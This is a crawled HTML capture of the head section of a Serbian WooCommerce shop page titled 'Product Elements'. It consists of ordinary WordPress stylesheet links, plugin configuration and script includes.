

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.galenikamagmasil.com/product-elements/
body_size: 147908
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Product Elements &#8211; Galenika Magmasil Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.payments.holest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galenika Magmasil Shop &raquo; dovod" href="https://shop.galenikamagmasil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galenika Magmasil Shop &raquo; dovod komentara" href="https://shop.galenikamagmasil.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.galenikamagmasil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://shop.galenikamagmasil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shop.galenikamagmasil.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='npintesacss-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-np-intesa-payment/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.6.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1727445280' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-11.css?ver=1727445631' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-625-css' href='https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-625.css?ver=1728838605' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/skins/protective/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/style.css?ver=1.0' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
:root {--tb-theme-color: #075cc9;--tb-theme-color-second: #52d5e6;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #000000;--tb-theme-bg-buy-now: #075cc9;--tb-theme-bg-buy-now-hover: #0650ae;}:root {--tb-text-primary-font: Roboto, sans-serif;--tb-text-second-font: Nunito Sans, sans-serif;}:root {--tb-text-primary-font: Roboto, sans-serif;--tb-text-second-font: Nunito Sans, sans-serif;}/* Theme Options Styles */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 140px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='elementor-post-2017-css' href='https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-2017.css?ver=1727445631' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2012-css' href='https://shop.galenikamagmasil.com/wp-content/uploads/elementor/css/post-2012.css?ver=1727445631' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-child-style-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza-child/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Žao nam je, ovaj proizvod nije dostupan. Odaberite drugu kombinaciju.</p>
</script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/shop.galenikamagmasil.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/shop.galenikamagmasil.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/shop.galenikamagmasil.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/shop.galenikamagmasil.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.6.3' id='woof-husky-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-np-intesa-payment/js/script.js?ver=6.1.9' id='hlst_np_intesa-js'></script>
<script type='text/javascript' id='ajax-script-js-extra'>
/* <![CDATA[ */
var NestPay = {"ajax_url":"https:\/\/shop.galenikamagmasil.com\/wp-admin\/admin-ajax.php","logoHTML":"","ccHTML":"","logo":""};
/* ]]> */
</script>
<script type='text/javascript' src='//javascript:void(nestpay_script_data);?ver=6.1.9' id='ajax-script-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://shop.galenikamagmasil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.galenikamagmasil.com/wp-json/wp/v2/pages/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.galenikamagmasil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.galenikamagmasil.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://shop.galenikamagmasil.com/product-elements/" />
<link rel='shortlink' href='https://shop.galenikamagmasil.com/?p=625' />
<link rel="alternate" type="application/json+oembed" href="https://shop.galenikamagmasil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.galenikamagmasil.com%2Fproduct-elements%2F" />
